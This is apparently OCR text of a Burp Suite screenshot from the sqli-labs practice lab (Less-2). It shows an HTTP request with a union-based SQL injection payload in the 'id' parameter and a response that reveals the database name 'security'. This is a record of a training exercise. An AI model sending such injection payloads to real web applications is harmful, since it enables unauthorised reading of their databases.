 equest
Raw Params Headers Hex
GET /Less-2/?id=-1+union+select+1,database(),3+--+- HTTP/1.1
Host: sqli
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Sep 2020 08:10:35 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 722
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-2 **Error Based- Intiger**
</title>
14 </head>
15
16 <body bgcolor="#000000">
17
18
19
20
21 <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:ce
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
22 <font size="3" color="#FFFF00">
23
24
25
26
27
28
29
30
31 <font size='5' color= '#99FF00'>
Your Login name:security<br>
Your Password:3
</font>
32
33 </font>
</div>
</br>